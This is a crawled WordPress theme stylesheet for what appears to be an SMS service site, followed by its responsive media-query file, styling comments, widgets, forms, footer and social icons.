border:1px solid #1abc9c !important;
}


/* Comment list */
#comment {
width:100%;
float:left;
padding:5px 0 8px;
}

.comment-text h5 {
margin-bottom:-2px;
}

#comment ol {
list-style-type:none!important;
margin:0;
padding:10px 0 0;
}

#comments ol ul.children {
margin:0px 0px 0 60px;
}

.commentlist li {
position:relative;
list-style:none;
line-height:22px;
list-style-position:outside;
}

.commentlist li small {
font-size:11px;
text-transform:uppercase;
}

.commentlist li p {
margin-top:10px;
}

.avatar {
width:64px;
height:64px;
position:absolute;
background-color:#e7e7e7;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
top:4px;
left:0;
}

.avatar img {
width:64px;
height:64px;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}

.comment-text {
background-color:#fafafa;
border: solid 1px #ddd;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin-left:80px;
width:auto;
margin-bottom:20px;
padding:14px 20px 13px 20px;
}

.comment-heading{margin-bottom:30px;}

.comment-text h6{margin-bottom:0; text-transform:capitalize}
a.comment-reply-link {float:right; margin-top:20px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px;}
a.comment-reply-link:hover {background:#30dab8 !important;}

a.comment-reply-link, a.comment-reply-link:visited {
padding:1px 9px;
font-size:10px;
color:#fff;
text-decoration:none;
background:#1abc9c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
position:relative;
top:-20px;
}

/* Comment form */
.navigation{float:left; width:100%;}
#respond{clear:both; padding-top:20px}
#reply-title{font-size:22px;}
#comment-form {
width:100%;
float:left;
clear:both;
}

#comment-form fieldset {
padding-top:10px;
border:0;
margin:0;
}

form#comment-form label {
font-size:14px;
margin-bottom:0px;
padding-left:20px;
display:inline;
}

form#comment-form input[type="text"]{
width:60%;
margin-bottom:15px;
}

form#comment-form textarea {
margin-bottom:10px;
width:70%
}

form#comment-form #submit {
background:#1abc9c;
width:auto;
display:block;
clear:both;
margin:10px 0 0 0;
}

form#comment-form #submit:hover {
background:#30dab8;
}

form#comment-form .required{
font-family:Arial, Helvetica, sans-serif;
color:#db4e43;
}

#cancel-comment-reply-link{
padding:10px 9px;
font-size:10px;
color:#fff;
text-transform:uppercase;
text-decoration:none;
background:#5e5e5e;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
position:relative;
top:0px;
margin-left:10px
}

#cancel-comment-reply-link:hover {background:#474646 !important;}

/* Sharing Social */
.sharing-box {
width:100%;
float:left;
margin:20px 0;
padding:0px;
}

.share-facebook {
width:200px;
float:left;
}

.share-social {
margin:0;
float:right;
}


#facebookIframe-single2{border:solid 5px;}

/* Sidebar */
.sidebar-content{margin-bottom:40px;}
.widget-title{
font-size:24px;
margin:12px 0px 24px 0px;
background:#e6e6e6;
height:4px;
}
.widget-title span {
background:#fff;
padding-right:12px;
position:relative;
top:-14px;
}


.sidebar-content ul{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar-content ul li{ padding:0 0 0 15px; position:relative}
.sidebar-content ul li:before{
font-family:'WebHostingHub-Glyphs'; background:none; font-style:normal; color:#8c8c8c; content:'\f488'; font-size:7px; margin-right:0; position:absolute; top:6px; left:0;
}
.sidebar-content ul li:after{border:solid 1px; padding-left:40px;}
.sidebar-content ul li a, .sidebar-content ul li a:visited{color:#9B9DA1;}
.sidebar-content ul li a:hover{text-decoration:underline;}

/* Archive */
.archive-count{
display: inline-block;
margin-left:7px;
padding: 2px 4px;
font-size: 11px;
line-height: 14px;
color: #fff !important;
background-color: #bdbdbd;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
position:relative;
top:-1px;
}

/* Tag */
.tag-cloud a,.tag-cloud a:visited {
display:block;
color:#838383;
background-color:#f2f2f2;
text-decoration:none;
float:left;
margin:0 8px 8px 0;
padding:1px 9px 2px 9px;
transition: all .25s ease-in-out;
-moz-transition: all .25s ease-in-out;
-webkit-transition: all .25s ease-in-out;
border:1px solid #d8d8d8;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

.tag-cloud a:hover {
display:block;
color:#d4d4d4;
background-color:#5e5e5e;
-webkit-border-top-right-radiu
text-decoration:none;
float:left;
margin:0 8px 8px 0;
padding:1px 9px 2px 9px;
border:1px solid #5e5e5e;
}

/* Flickr */
#flck-thumb { margin:0 -5px 10px -3px;}
#flck-thumb div.no-image { display:none; }
.thumbs { margin: 0; padding: 0; overflow: hidden; }
.thumbs div { width:87px; height:87px; list-style: none; float: left; margin: 0px 7px 14px 7px; }
.thumbs div a { }
.thumbs div img { width:100%; height:100%; display: block; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.thumbs div a img { border: none; }
#flickr-noscript { display:none; }

/* Popular & Recent post */
ul.popular-list {
width:100% !important;
margin:-6px 0px 22px 0px;
padding-left:0px;
float:left;
}

ul.popular-list li:before{position:relative; content:'';}

ul.popular-list li p.popular-title {
font-size:13px;
text-transform:uppercase;
line-height:24px;
margin:3px 0 0 0;
}

ul.popular-list li img {
width:68px;
height:68px;
margin:3px 13px 4px 0px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float:left;
}

ul.popular-list li {
width:100% !important;
list-style-type:none;
border-bottom:1px solid #e6e6e6;
padding:10px 0px;
transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
-ms-transition: all 0.4s ease-in-out;
float:left;
}

ul.popular-list li:hover {
padding-left:15px;
background-color:#f0f0f0;
}


ul.popular-list li p.author-name{margin:0;}
ul.popular-list li p.comment-count a, ul.popular-list li p.comment-count a:visited, ul.popular-list li p.author-name, ul.popular-list li p.author-name a, ul.popular-list li p.author-name a:visited {
font-size: 12px;
text-decoration:none;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
color:#1abc9c;
}

ul.popular-list li a,ul.popular-list li a:visited {
color:#8c8c8c;
text-decoration:none;
}

ul.popular-list li a:hover {
color:#8c8c8c;
text-decoration:none;
}


/* Calendar Widget */
#wp-calendar{width:100%;}
#wp-calendar caption{ padding-bottom:10px}
#wp-calendar th{color:#8c8c8c;}
#wp-calendar td{border:0; padding:8px 3px; text-align:center; border-spacing:0;}
#wp-calendar tr{border-bottom:solid 1px #e8e8e8}

#searchform fieldset{padding-top:0;}

/* Animated Column */
.animated-column {
padding:12px 18px 6px 18px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin-bottom:8px;
}

.active-animated {
cursor:default;
background:#e4e6e6;	
}

.animated-column, .animated-column i {
transition: all 0.6s ease-in-out;
-moz-transition: all 0.6s ease-in-out;
-webkit-transition: all 0.6s ease-in-out;
-o-transition: all 0.6s ease-in-out;
-ms-transition: all 0.6s ease-in-out;
}

.animated-column:hover {
cursor:default;
background:#e4e6e6;
}

.no-bg:hover {
background:none !important;	
}

.animated-column:hover i {
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-o-transform: rotate(360deg);
-ms-transform: rotate(360deg);
transform: rotate(360deg);
}

.animated-column a.button {
margin-bottom:17px;
}



.no-border {
margin:15px 0;
}

.no-border i {
font-size:56px;
line-height:24px;	
}

.no-border.small i {
font-size:32px;
line-height:24px;	
}

.circle-border {
width:140px;
height:140px;
text-align:center;
background:#fafafa;
-webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
-moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
margin-left:auto;
margin-right:auto;
margin-bottom:18px;
color:#8c8c8c;
}

.square-border {
width:140px;
height:140px;
text-align:center;
background:#fafafa;
-webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
-moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
box-shadow: 0px 0px 0px 1px rgba(221,221,221,1);
-webkit-border-radius: 6px;
-moz-border-radius: 6x;
border-radius: 6px;
margin-left:auto;
margin-right:auto;
margin-bottom:18px;
color:#8c8c8c;
}

.column .circle-border, .column .square-border, .column .no-border {
transition: all 0.6s ease-in-out 0s;
-moz-transition: all 0.6s ease-in-out 0s;
-webkit-transition: all 0.6s ease-in-out 0s;
-o-transition: all 0.6s ease-in-out 0s;
-ms-transition: all 0.6s ease-in-out 0s;	
}

.circle-border.small, .square-border.small {
width:60px;
height:60px;
margin:7px auto 0 auto;
padding:20px;	
}

.circle-border.small i, .square-border.small i {
font-size:22px;
line-height:18px;	
}

.circle-border p, .square-border p {
font-family: 'Roboto', Helvetica, Arial;
font-size:14px;
font-weight:300;
margin-top:-25px;
line-height:16px;
color:#aaa;
}

.circle-border i, .square-border i {
font-size:44px;
line-height:118px;
display:inline-block;
}

/* BG Color - used when change color backround of icon */
.bg-white {background:#ffffff !important; color:#EC3124 !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-grey {background:#95a5a6 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-green {background:#1abc9c !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-blue {background:#3498db !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-orange {background:#ff6600 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}
.bg-red {background:#e74c3c !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-black {background:#222222 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-fb {background:#3B5998 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-twitter {background:#00aced !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-gplus {background:#dd4b39 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-pinterest {background:#cb2027 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-linkedIn {background:#007bb6 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-instagram {background:#3f729b !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-flickr {background:#ff0084 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}

.bg-youtube {background:#bb0000 !important; color:#fff !important; -webkit-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0); -moz-box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);box-shadow: 0px 0px 0px 1px rgba(221,221,221,0);}



.icon-left {
margin:7px 15px 0 0 !important;
float:left !important;
}

.icon-right {
margin:7px 0 0 15px !important;
float:right !important;
}

.flatborder i {
display:block;
text-align:center;
margin:0px auto 8px auto;
float:none;
}

.flatborder.left i {
margin-right:12px;
top:3px;
position:relative;
float:left;		
}

.flatborder.right i {
margin-left:12px;
top:3px;
position:relative;
float:right;		
}

ul.client-box {
width:100%;
margin:0px 0px 25px 0px !important;
padding-left:0px !important;
float:left;
}

ul.client-box li {
width:18.95%;
height:30px;
text-align:center;
margin:0px 5px 10px 5px;
padding:5px 0px 53px 0px;	
display:inline-block;
transition: all .25s ease-in-out;
-moz-transition: all .25s ease-in-out;
-webkit-transition: all .25s ease-in-out;
float:left;
border-right:1px solid #eaeaea;
}

ul.client-box li.no-border {
border-right:none;
}

ul.client-box li img {
width:130px;
height:48px;
}

ul.client-box li:hover {
}

.text-overflow ul {
margin-left:70px;
overflow:hidden;
}


ul.pricing-payment {
width:100%;
margin:0 -16px 0  -7px;
float:left;
}

ul.pricing-payment li {
width:12.206%;
height:64px;
list-style:none;
text-align:center;
margin:0 1px 0 1px;
filter: alpha(opacity=40);
-moz-opacity:0.4;
-khtml-opacity: 0.4;
opacity: 0.4;
transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-webkit-transition: all .4s ease-in-out;
float:left;
}

ul.pricing-payment li:hover {
filter: alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity: 1;
opacity: 1;	
-webkit-transform:rotate(360deg);
-moz-transform:rotate(360deg);
-o-transform:rotate(360deg);
-ms-transform:rotate(360deg);
transform:rotate(360deg);
}

ul.pricing-payment li img {
width:64px;
height:64px;
padding:0;
margin:0;
}

.icon-margin {
margin-right:6px;
position:relative;
top:2px;
}

ul.arrow ul.children{list-style-type:none; margin-left:0}

.wpcf7 label.custom, .wpcf7 .custom_form label.custom {
font-size:13px;
line-height:32px;
width:15%;
margin-bottom:0px;
float:left;
clear:both;
}

.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 .custom_form input[type=text], .wpcf7 .custom_form input[type=email] {
width:55%;
-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
}

.wpcf7 .quote-form input[type=text], .wpcf7 .quote-form-1 input[type=text], .wpcf7 .quote-form input[type=email], .wpcf7 .quote-form-1 input[type=email], .wpcf7 .quote-form .custom_form input[type=text], .wpcf7 .quote-form-1 .custom_form input[type=text], .wpcf7 .quote-form .custom_form input[type=email], .wpcf7 .quote-form-1 .custom_form input[type=email] {
width:100%;
border: none;
}

.wpcf7 .quote-form-1 input[type=text], .wpcf7 .quote-form-1 input[type=email], .wpcf7 .quote-form-1 .custom_form input[type=text], .wpcf7 .quote-form-1 .custom_form input[type=email] {
width:90%;
border: 1px solid #d9d9d9;
}

.wpcf7 textarea, wpcf7 .custom_form textarea {
width:75%;
-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
}

.wpcf7 .quote-form textarea, .wpcf7 .quote-form-1 textarea, wpcf7 .quote-form .custom_form textarea, wpcf7 .quote-form-1 .custom_form textarea {
width:100%;
border: none;
}

.wpcf7 .quote-form-1 textarea, wpcf7 .quote-form-1 .custom_form textarea {
width:90%;
border: 1px solid #d9d9d9;
}

.quote-form p, .quote-form-1 p {
	margin: 0 0 5px
}

.quote-form {
	background: #34495e;
	padding: 10px 10px 20px;
	-webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px;
}

.quote-form h3 {
	color: #ffffff;
}

.quote-form button[type="submit"], .quote-form input[type="submit"], .quote-form input[type="button"] {
	background: #1abc9c;
}

.wpcf7 .buttoncontact {
background:#0e7ac3;
}

.wpcf7 .buttoncontact:hover {
background:#1596ee;
}

.wpcf7 em {
font-family:Arial, Helvetica, sans-serif;
color:#db4e43;
display:inline;
}

.wpcf7 .custom_form  span.wpcf7-not-valid-tip {}


/***** Bottom Content Styling *****/
#bottom-content {
width:100%;
height:auto;
padding:29px 0px 40px 0px;
background: url(images/bottom-banner.jpg) top repeat-x #EC3124;
background-size: cover;
position:relative;
overflow:hidden
}

#bottom-content .wrap-map {
margin:-30px -45.5% -40px -46%!important;
width:auto;
position:relative;
}

#bottom-content h1, #bottom-content h2, #bottom-content h3, #bottom-content h4, #bottom-content h5, #bottom-content h6 {
color:#ffffff;	
}

#bottom-content p {
color:#ffffff;
}

#bottom-content ul.block-grid-nomargin li {
margin-top:15px;
margin-bottom:30px;
padding:12px 15px 0px 15px;
}

#bottom-content ul.block-grid-nomargin li p {
margin-bottom:5px;
}

#bottom-content a.raquo i {
font-size:7px;
margin-left:3px;
}

.bottom-fact h1 {
font-size:36px;
font-weight:700;
margin-bottom:0px;
color:#bebdbd !important;
}

.bottom-fact p {
text-transform:uppercase;	
}

.with-border {
border-right:1px solid #d5d5d5;	
}

ul.icon-fact  {
width:87%;
margin:0px 0px 10px 15px;
padding:0px;
list-style-type: none;
float:left;
}

ul.icon-fact li {
width:28px;
height:0px;
margin:0px 3px 24px 3px !important;
display:inline-block;
float:left;
}

ul.icon-fact li i {
font-size:28px;
color:#c5c5c5;
position:relative;
top:-3px;
left:-14px;
line-height:0px;
}

ul.icon-fact li i.icon-plus {
font-size:16px;
position:relative;
top:-9px;
left:-12px;
}

/***** Newsletter Box Stylesheet *****/
.newsletter-box{
position:relative;
margin:10px auto 0 auto;  
z-index:100;
padding:35px 30px 3px 30px;
background: #fff; /* Old browsers */
background: -moz-repeating-linear-gradient(45deg, #d67171 , #d67171 30px, #fff 30px, #fff 40px, #71afd6 40px, #71afd6 70px,#fff 70px, #fff 80px); /* FF3.6+ */
background: -webkit-repeating-linear-gradient(45deg, #d67171 , #d67171 30px, #fff 30px, #fff 40px, #71afd6 40px, #71afd6 70px,#fff 70px, #fff 80px); /* FF3.6+ */
background: -o-repeating-linear-gradient(45deg, #d67171 , #d67171 30px, #fff 30px, #fff 40px, #71afd6 40px, #71afd6 70px,#fff 70px, #fff 80px); /* FF3.6+ */
background: repeating-linear-gradient(45deg, #d67171 , #d67171 30px, #fff 30px, #fff 40px, #71afd6 40px, #71afd6 70px,#fff 70px, #fff 80px); /* FF3.6+ */
-webkit-box-shadow:0px 1px 6px #cfcfcf;
-moz-box-shadow:0px 1px 6px #cfcfcf;
box-shadow:0px 1px 6px #cfcfcf;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

.newsletter-box:after{
background:#fff;
margin-top:10px;
position: absolute;
content : " ";
bottom: 0;
left: 0;
right: 0;
top: 0;
z-index: -1;
-webkit-border-bottom-right-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomright: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-right-radius: 6px;
border-bottom-left-radius: 6px;
}

.newsletter-box input[type=text], .newsletter-box input[type=email] {
width:39.1% ;
margin-right:12px;
float:left;
}

.newsletter-box input[type=submit]{
margin-top:2px;	
width:auto !important;
}
@media \0screen {.newsletter-box input[type=submit]{margin-top:0px; padding:5px 16px 5px 16px;}}
x:-o-prefocus, .newsletter-box input[type=submit]{margin-top:0px; padding:5px 16px 5px 16px;}
::-ms-reveal, .newsletter-box input[type=submit]{margin-top:0px; padding:5px 16px 5px 16px;}
.newsletter-box input[type=submit]:nth-of-type(1n) {margin-top:0px\9; padding:5px 16px 5px 16px\9;}
@-moz-document url-prefix(){#newletterform button { margin-top:0px; }}



/***** Footer Styling *****/
footer {
width:100%;
background-color:#34495e;
margin:0 auto;
padding:36px 0px 21px 0px;
}

footer h1, footer h2, footer h3, footer h4, footer h5, footer h6 {
color:#fff;	
}

footer, footer p {
font-size:12px;
line-height:18px;
color:#85929e;
}

.footer-logo {	
margin-bottom:4px;
width:200px;
max-width:200px;
}


.say-hello {
width:143px;
height:153px;
margin-top:-117px;
margin-bottom:-34px;
background:url(images/footer_button.png) no-repeat;
position:relative;
left:171px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
.say-hello {
background:url(images/footer_button@2x.png) no-repeat;
background-size: 143px 153px;
}
}

@media \0screen {.say-hello {background:url(images/footer_button.png) no-repeat !important;}}

.say-hello h4 a, .say-hello h4 a:visited {
color:#fff;
text-decoration:none;
position:relative;
top:36px;
left:22px;
}

.say-hello h4 span{
color:#fff;
position:relative;
top:32px;
left:6px;
font-size: 20px;
}

ul.footer-address {
border-bottom:1px solid #415971;
margin-top:1px;
padding-bottom:13px;	
}

ul.footer-address li {	
font-size:13px;
color:#85929e;
display:inline-block;
margin-right:25px;
}

ul.footer-address li.address:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#61758a; content:'\21b8'; font-size:14px; margin-right:6px; position:relative; top:2px;}
ul.footer-address li.phone:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#61758a; content:'\f15b'; font-size:14px; margin-right:6px; position:relative; top:3px;}
ul.footer-address li.email:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#61758a; content:'\f028'; font-size:14px; margin-right:6px; position:relative; top:4px;}

ul.footer-link {
margin-top:-5px;
}

ul.footer-link li {
padding-right:10px;
font-size:12px;
color:#85929e;
display:inline-block;
}

ul.footer-link li:after {
font-size:12px;
color:#85929e;
content:"\7C";
margin-left:14px;
top:-1px;
position:relative;
}

ul.footer-link li:last-child:after {
content:"";
display:none;	
}

ul.footer-link li a, ul.footer-link li a:visited, ul.footer-address li a, ul.footer-address li a:visited {
color:#85929e;
text-decoration:none;
}

footer .sidebar-content ul li:before{color:#85929e;}
footer .sidebar-content ul li a, footer .sidebar-content ul li a:visited{color:#85929e;}
footer .widget-title{
font-size:18px;
margin:0 0 10px 0;
background:transparent;
height:auto;
}
.hidden{display:none;}

/***** WordPress Styles *****/
.wp-caption{ max-width: 100% !important; }
.wp-caption{
  border:1px solid #ddd; 
  text-align:center; 
  background-color:#f3f3f3; 
  padding-top:4px; 
  margin:10px; 
  -moz-border-radius:3px; 
  -khtml-border-radius:3px; 
  -webkit-border-radius:3px; 
  border-radius:3px;
}
.wp-caption img{
  margin:0; 
  padding:0; 
  border:0 none;
  max-width: 100%;
}
.wp-caption p.wp-caption-text{
  font-size:11px; 
  line-height:17px; 
  padding:0 4px 5px; 
  margin:0;
}

/*smiley reset*/
.wp-smiley{
  margin:0 !important;
  max-height:1em;
}

/*sticky*/
.sticky{}

/*gallery captio*/
.gallery-caption{}

/*by post author*/
.bypostauthor{}
#wp-admin-bar-wp-logo { display:none; }

.responsive-tabs .responsive-tabs__list__item--active, .responsive-tabs .responsive-tabs__list__item--active:hover {
	color: #3b5166 !important;
	text-transform: uppercase !important;
	font-weight: bold;
}

.responsive-tabs .responsive-tabs__list__item {
	color: #85929e;
	text-transform: uppercase !important;
	font-weight: bold;
}

.copyright-web {
	padding: 0 18px;
	text-align: center;
}

.copyright-web a {
	letter-spacing: 2px;
}

div.wpcf7 img.ajax-loader {
	margin-right: 30%;
	padding-top: 10px;
}

.idz-table table td {
text-align: center;
}

#top-phone {
	font-family: Oswald, "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.fontawesome-text {
	float: right;
	margin-top:2px;
	margin-left: 15px;
}

.home .lead {
	color: #EC3124;
	font-weight: 400;
}

.powered_by {
	display: none !important;
}

#brand_logo {
	display: none !important;
}

#quote-float {
float: left;
right: -77px;
padding: 6px 20px 10px 0px;
font-size: 20px;
position: fixed;
background: #F66733;
-webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
z-index:9999;
top:40%;
border-bottom-left-radius: 10px;
border-bottom-right-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-moz-border-radius-bottomright: 10px;
-moz-border-radius-bottomleft: 10px;
}
#quote-float a {
color: #fff !important;
font-size:16px;
font-weight: bold;
background: url(images/chat-icon1.png) no-repeat left center;
padding: 5px 0 8px 37px;
margin-left: 5px;
}

img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

footer a.idz-button.red {
	width: 125px;
}

#top-icon a {
	font-size: 12px;
}

#top-icon a.idz-button {
	margin: 0 5px 2px 0;
	padding: 2px 7px;
}

--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/media.css
body_size: 3146
content:
@media only screen and (max-width: 814px) {
#top-phone {
display: none !important;
}
}

@media only screen and (max-width: 920px) {

#top-socials { padding-right:0px !important;}

}

@media only screen and (max-width: 1200px) {
.wrap-box{
margin:0 -3% 0 -3% !important;
}
}

@media only screen and (min-width: 768px) and (max-width: 859px) {
#top-phone {
	font-size:12px !important;
}
}

@media only screen and (max-width: 865px) {
#mainmenu ul li a {
	font-size:13px;
}
}


@media only screen and (max-width: 978px) {
#mainmenu ul li {
	padding:19px 5px 0 16px;
}
}

@media only screen and (min-width: 979px) and (max-width: 1083px) {
#mainmenu ul li {
	padding:19px 10px 0 16px;
}
}

@media only screen and (max-width: 1199px) {
#mainmenu-wrapper{
	width:100%;
}
}

/* Tablet Landscape ----------- */
@media only screen and (min-width: 860px) and (max-width: 909px) {
#top-phone {
	font-size:15px !important;
}
}

@media only screen and (max-width: 550px) {
#top-socials {
	display:none;
}
}

/* Tablet Landscape ----------- */
@media only screen and (max-width : 1024px) {
header, #content-wrapper, footer {width:100%;}
#wrapper.boxed{width:100%;}

.wrap-box{
margin:0 -2% 0 -3% !important;
position:relative;
width:auto;
padding:40px 20px 20px 20px;
overflow:inherit;
}

#wrapper.boxed .wrap-box{
margin:0 -2% 0 -3% !important;
}


.wrap-box .idz_row { width: 100%; max-width:100%;  min-width:100%; padding:0; margin:0 }

input[type="text"], input[type="password"], input[type="email"], .labelinputs, textarea, select {-webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px;}

.promo-text .flatborder.left i {margin-right:2px !important;}
#newletterform button {margin-top:2px; padding:9px 16px 9px 16px;}

.lightbox-item a.socialink {top: 4%;}
.teaser-gallery-box .lightbox-item a.permalink, .teaser-gallery-box .lightbox-item a.preview {top: 1.6%;}

.row .twelve-carousel { width: 100%; }
.list_carousel ul.gallery-carousel {margin-left:-1px;}
.list_carousel ul.gallery-carousel li {width:5.15%!important; margin-left:-5px;}
#pager-carousel2 {margin:-27px 0px 0px 0px;}

.gallery-carousel .lightbox-item a.permalink, .gallery-carousel .lightbox-item a.preview {top: 20% !important;}
}

/* Tablet Potrait ----------- */
@media only screen and (min-width: 768px) and (max-width: 959px) {
.row {padding: 0 25px;}
.row .row {padding: 0px;}
#wrapper.boxed{width:100%;}

.fa-2x {
	font-size: 1em !important;
}
.fontawesome-text {
	margin-left:5px;
	margin-top: 1px;
}
span.desc-menu {
	margin-top: 0;
}
.wrap-box{
margin:0 -6% 0 -6% !important;
position:relative;
width:auto;
padding:40px 20px 20px 20px;
overflow:inherit;
}

#wrapper.boxed .wrap-box{
margin:0 -3.5555% 0 -4% !important;
}


.wrap-box .idz_row { width: 100%; max-width:100%;  min-width:100%; padding:0; margin:0 }

.newsletter-box{
padding:30px 10px 30px 10px;
}
.newsletter-box input[type=text], .newsletter-box input[type=email] {
width:40% ;
}


.tinynav {
width:70%;
font-family:'Roboto', Helvetica, Arial;
font-size:12px;
text-transform:uppercase;
padding:10px;
margin:2.8% 0 0 7.5%;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
color:#888;
border:none;
outline:none;
display: none;
-webkit-appearance:none !important;
-moz-appearance:none !important;
appearance:none !important;
cursor:pointer;
background:#f2f2f2 url(../images/resp_menu.gif)95% center no-repeat;
background-size: 18px 18px;
float:left;
}

/*#menu {display:none;}*/
#mainmenu-wrapper {width:89%;}
#slide-box {width:100%; left:0px;}
.promo-box {padding-left:23px;}
.promo-text {width:98%; padding-top:17px; padding-bottom:14px; margin-left:-9px; text-align:center; float:left;}
.promo-text i {display:none;}
.promo-text h3 {font-size:20px;}
.promo-button {
width:103.5%; 
-webkit-border-radius: 0px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius: 0px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-radius: 0px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px; 
float: none !important; 
overflow:hidden;
margin-left:-23px;
}
.promo-button h3 {padding:14px 15px 15px 0px; display:inline-block; font-size:21px;}
.promo-button i {width:24px; height:24px; margin-left:7px; color:#7a8da1; font-size:9px; top:-2px;}

#slideshow-container {height:346px;}
#slideshow-container2 {height:295px;}
